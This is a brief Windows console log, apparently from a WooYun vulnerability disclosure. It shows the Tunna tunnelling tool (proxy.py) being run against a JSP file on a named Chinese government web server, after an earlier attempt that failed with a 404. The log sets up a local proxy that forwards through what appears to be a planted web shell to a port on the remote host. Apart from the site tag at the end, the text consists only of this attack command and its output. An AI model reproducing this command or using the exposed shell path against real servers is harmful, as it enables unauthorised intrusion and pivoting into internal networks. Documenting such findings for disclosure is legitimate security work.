 C:\windows\system32\cmd.exe - proxy.py  -u http://www.qhd.gov.cn:8...
eq
    f=opener.open(url)
  File "C:\Python27\lib\urllib2.py", line 437, in open
    response = meth(req, response)
  File "C:\Python27\lib\urllib2.py", line 550, in http_response
    'http', request, response, code, msg, hdrs)
  File "C:\Python27\lib\urllib2.py", line 475, in error
    return self._call_chain(*args)
  File "C:\Python27\lib\urllib2.py", line 409, in _call_chain
    result = func(*args)
  File "C:\Python27\lib\urllib2.py", line 558, in http_error_default
    raise HTTPError(req.get_full_url(), code, msg, hdrs, fp)
HTTPError: HTTP Error 404: Not Found
[Server] Closing the connection
C:\Users\root_lh\Desktop\tunna_0.1\release>proxy.py -u http://www.qhd.gov.cn:86/
qhdfzb/1.jsp -l 1235 -r 9521 -v
[+] Local Proxy listening at localhost:1235
         Remote service to connect to at remotehost:9521
[Server] All good to go, ensure the listener is working ;-)
[+] Spawning keep-alive thread
[-] Keep-alive thread not required
www.wooyun.org